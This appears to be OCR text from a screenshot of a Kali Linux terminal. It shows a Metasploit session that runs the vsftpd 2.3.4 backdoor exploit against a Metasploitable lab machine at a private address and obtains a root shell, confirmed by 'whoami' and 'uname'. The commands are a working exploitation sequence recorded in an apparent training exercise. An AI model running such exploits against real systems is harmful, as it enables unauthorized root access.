 1 2 3 4
16:09
Screenshot taken
View image
Home
File System
Trash
VBox_GAs_...
themangomamba@kali: ~
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - The port used by the backdoor bind listener is alread
y open
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:41813 -> 192.168.56.101:62
00) at 2025-06-09 16:08:57 -0600
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux